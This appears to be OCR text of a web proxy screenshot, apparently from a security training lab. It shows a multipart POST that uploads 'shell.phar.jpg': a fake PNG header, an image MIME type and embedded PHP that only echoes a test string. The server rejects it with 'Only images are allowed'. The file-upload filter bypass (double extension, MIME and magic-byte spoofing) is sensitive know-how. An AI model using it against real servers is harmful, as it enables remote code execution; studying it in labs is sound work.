 Request
Pretty Raw Hex \n
1 POST /contact/upload.php HTTP/1.1
2 Host: 94.237.48.205:50799
3 Content-Length: 229
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/106.0.5249.62 Safari/537.36
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryebkrvqQkMcUUnQjT
8 Origin: http://94.237.48.205:50799
9 Referer: http://94.237.48.205:50799/contact/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
12 Connection: close
13
14 ------WebKitFormBoundaryebkrvqQkMcUUnQjT
15 Content-Disposition: form-data; name="uploadFile";
filename="shell.phar.jpg"
16 Content-Type: image/png
17
18 PNG
19
20 <?php echo "hello there"; ?>
21 ------WebKitFormBoundaryebkrvqQkMcUUnQjT--
22
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Sat, 10 Feb 2024 01:28:25 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 23
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 Only images are allowed